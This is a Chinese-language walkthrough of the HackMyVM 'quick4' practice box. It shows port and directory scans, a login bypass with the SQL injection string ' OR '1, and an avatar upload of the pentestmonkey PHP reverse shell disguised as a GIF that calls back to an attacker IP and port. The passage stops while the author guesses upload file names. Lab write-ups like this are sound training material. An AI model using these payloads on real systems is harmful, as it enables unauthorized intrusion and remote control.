quick4
quick4
以前的小靶场配置不了,尝试一下最近的靶场吧:
不到黄河心不死,就是不用virtualbox(配靶场配到丧心病狂)。
信息搜集
端口扫描
扫一下:
1
nmap -p- -T4 -sV 10.161.187.177
1
2
3
4
5
6
7
8
9
10
11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-16 06:10 EDT
Nmap scan report for 10.161.187.177
Host is up (0.00079s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.17 seconds
目录扫描
1
dirsearch -u http://10.161.187.177 -e* -i 200,300-399
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://10.161.187.177 -e* -i 200,300-399
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/reports/http_10.161.187.177/_24-03-16_06-13-08.txt
Target: http://10.161.187.177/
[06:13:08] Starting:
[06:13:09] 301 - 313B - /js -> http://10.161.187.177/js/
[06:13:11] 200 - 417B - /.well-known/security.txt
[06:13:12] 200 - 2KB - /404.html
[06:13:27] 301 - 318B - /careers -> http://10.161.187.177/careers/
[06:13:30] 301 - 314B - /css -> http://10.161.187.177/css/
[06:13:30] 301 - 319B - /customer -> http://10.161.187.177/customer/
[06:13:34] 301 - 316B - /fonts -> http://10.161.187.177/fonts/
[06:13:36] 301 - 317B - /images -> http://10.161.187.177/images/
[06:13:36] 301 - 314B - /img -> http://10.161.187.177/img/
[06:13:39] 301 - 314B - /lib -> http://10.161.187.177/lib/
[06:13:42] 301 - 318B - /modules -> http://10.161.187.177/modules/
[06:13:51] 200 - 32B - /robots.txt
Task Completed
漏洞利用
查看一下网页,似乎是一个企业网站:
Wappalyzer插件查看
查看敏感目录
1
2
3
# http://10.161.187.177/robots.txt
User-agent: *
Disallow: /admin/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# http://10.161.187.177/.well-known/security.txt
Contact:
- mailto:super.secure@quick.hmv (Serious business only)
- tel:+1-800-NO-HACKS (Available 24/7, except on April Fools' Day)
Policy: https://quick.hmv/security-policy
Encryption: https://quick.hmv/pgp-key.txt
Acknowledgments: https://quick.hmv/security-hall-of-fame.html
Preferred-Languages: en, es, fr, nl, de
Canonical: https://quick.hmv/.well-known/security.txt
Policy: https://quick.hmv/security-policy
Hiring: https://quick.hmv/careers/security-engineer.html
CSAF: https://quick.hmv/csaf-provider-metadata.json
# If you've made it this far, congratulations! As a reward, here's a secret:
# We hid an Easter egg in our website's source code. Can you find it?
# Happy hunting!
踩点

去网页看看,点击右上角,发现一个登录界面:
尝试弱密码以及万能密码:
怎么回事,怎么在这里弹出来了,查看一下源代码:

似乎是保存登录记录的,看看能不能注册一个:
注册成功了,登录一下:

到处看看:

有个改密码的地方。

有个添加数据的地方,可以尝试sql注入。
还有一些用户信息,咋像db网站,但是都点不了。
寻找漏洞
发现密码可以改,而且网页为?id=29,尝试换成其他的试试,但是没发生变化。只能去看看其他方法了,再信息搜集一波。
信息搜集
1
nikto -h http://10.161.187.177
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.161.187.177
+ Target Hostname: 10.161.187.177
+ Target Port: 80
+ Start Time: 2024-03-16 07:04:52 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: contains 1 entry which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /: Server may leak inodes via ETags, header found with file /, inode: c8d6, size: 6103122781180, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ 8103 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2024-03-16 07:05:08 (GMT-4) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
刚刚那个疑似的地方我试了几个没有试出来有啥利用点。
重新信息搜集
看一下其他的目录吧,注册进去的没有啥收获,没啥东西啊!难道遗漏了啥?重新扫一下
端口扫描
1
rustscan -a 10.161.187.177
1
2
3
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~]
└─$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.161.187.177 -f -t 200
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.161.187.177
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img/ (Status: 403) [Size: 279]
/icons/ (Status: 403) [Size: 279]
/css/ (Status: 403) [Size: 279]
/lib/ (Status: 403) [Size: 279]
/js/ (Status: 403) [Size: 279]
/customer/ (Status: 200) [Size: 2172]
/images/ (Status: 403) [Size: 279]
/fonts/ (Status: 403) [Size: 279]
/employee/ (Status: 200) [Size: 3684]
/modules/ (Status: 403) [Size: 279]
/careers/ (Status: 403) [Size: 279]
/server-status/ (Status: 403) [Size: 279]
Progress: 143599 / 220561 (65.11%)[ERROR] Get "http://10.161.187.177/customized/": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
漏洞发掘
sql注入
又多扫出来一个目录employee,打开看一下:

又一个登录界面,我擦。尝试登录发现失败了,应该是管理界面:
尝试万能密码,失败,弱密码也失败了。
再试试其他的方法,用户名似乎必须得是符合要求的,尝试在密码端进行注入:
失败了,但是似乎有点作用:
尝试一下其他的payload,山穷水尽的时候再试试sqlmap。
无意中试出来了一种:' OR '1
可以学习参考:https://github.com/payloadbox/sql-injection-payload-list
图片上传反弹shell
尝试寻找可以上传文件的地方:

发现一个上传点,不过是上传头像的,尝试上传一下:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp]
└─$ head reverseShell.jpg
GIF89a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.161.181.188'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
先尝试添加一个员工试试:
卡住了,嘶。看来不阔以,上传吧,但是点击完又弹到添加这了,我还以为是我刚刚自己点的呢,可能上传成功了,尝试查一下:
难道没成功,再试一下:
感觉是成功了啊,都复原到添加用户的位置了。
难道处理了?这咋猜啊。
http://10.161.187.177/employee/uploads/img_reverseShell.jpg
http://10.161.187.177/employee/uploads/image_reverseShell.jpg
总不至于把名字随机化成字符串了吧,难道没上传成功?
http://10.161.187.177/employee/uploads/_reverseShell.jpg
http://10.161.187.177/employee/uploads/employee_reverseShell.jpg
http://10.161.187.177/employee/uploads/2024-03-16_reverseShell.jpg
http://10.161.187.177/employee/uploads/reverseShell_2024-03-16.jpg
经群里师傅们提示(好吧是我偷偷翻了聊天记录),发现名字为:
http://10.161.187.177/employee/uploads/1_reverseShell.jpg
http://10.161.187.177/employee/uploads/2_reverseShell.jpg
